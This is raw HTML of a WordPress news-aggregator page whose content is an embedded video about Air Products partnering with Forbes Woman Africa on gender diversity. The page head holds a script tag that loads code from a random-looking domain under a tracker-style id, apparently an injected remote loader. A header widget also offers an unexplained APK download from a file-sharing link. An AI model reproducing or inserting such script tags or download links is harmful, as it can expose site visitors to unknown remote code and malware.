#27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="cd9120c458448888efce9790-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1768977859" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="cd9120c458448888efce9790-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="cd9120c458448888efce9790-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="cd9120c458448888efce9790-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="cd9120c458448888efce9790-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"e2e690144c","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="cd9120c458448888efce9790-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/posts/499969" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<link rel='shortlink' href='https://www.newsbuyback.com/?p=499969' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F03%2Ffocus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F03%2Ffocus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="cd9120c458448888efce9790-text/javascript"></script>
<script type="cd9120c458448888efce9790-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.newsbuyback.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="post-template-default single single-post postid-499969 single-format-standard wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cd9120c458448888efce9790-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2025/01/dera-sacha-sauda-chief-rape-convict-gurmeet-ram-rahim-out-on-30-day-parole-ahead-of-delhi-polls/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-cd9120c458448888efce9790-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-cd9120c458448888efce9790-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-cd9120c458448888efce9790-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-cd9120c458448888efce9790-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-cd9120c458448888efce9790-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-499969" class="post-499969 post type-post status-publish format-standard has-post-thumbnail hentry category-africa tag-africa tag-cnbcafrica tag-worldnews">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/africa/" style="background:#dd3333" rel="category tag">Africa</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Focus On: Why Air Products is partnering with Forbes Woman Africa in its gender diversity journey		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/03/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey/" title="3:47 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-03-20T15:47:39+05:30">20 March 2024, 3:47 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p><iframe  id="_ytid_36653"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube-nocookie.com/embed/T3AYjLtHnvU?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=1&#038;autohide=2&#038;hl=en_GB&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="100"  data-epautoplay="1"  title="Focus On: Why Air Products is partnering with Forbes Woman Africa in its gender diversity journey"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2024/03/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey/" data-text="Focus On: Why Air Products is partnering with Forbes Woman Africa in its gender diversity journey"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2024/03/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2024/03/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-499969"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2024/03/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-499969"
				>
				<span id="sharing-reddit-499969" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-499969"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2024/03/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-499969"
				>
				<span id="sharing-telegram-499969" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-499969"
				class="share-jetpack-whatsapp sd-button"
